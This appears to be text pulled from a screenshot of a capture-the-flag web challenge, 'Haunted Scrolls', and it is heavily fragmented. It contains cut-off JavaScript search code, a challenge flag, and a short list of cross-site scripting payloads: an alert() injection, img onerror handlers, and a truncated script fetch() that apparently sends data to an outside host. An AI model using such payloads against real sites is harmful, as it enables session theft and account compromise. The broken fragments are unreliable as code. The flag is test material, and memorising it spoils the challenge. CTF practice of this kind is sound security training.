 Haunted Scrolls
="alert('Boo!')">
Search
Results for: ""
searchInput.addEventList
const query = search
if (query.trim() !==
const filteredAr
searchResultsHea
searchResultsHea
renderArticles(f
} else {
rchResultsHea
derArticles(a
Spooky Surprise
HTB{xSS-1S_E4SY_wh4t_d0_y0u_th1nk?
_ce03cd4cfed6e7f0a2a3984b495ef8c6}
Close
spooky payloads to
Payload:
>alert('Boo!'
<script>fetch('[host
• More Diabolical Payload:
<img src=x onerror="
<img src=x onerror="
Additional Tips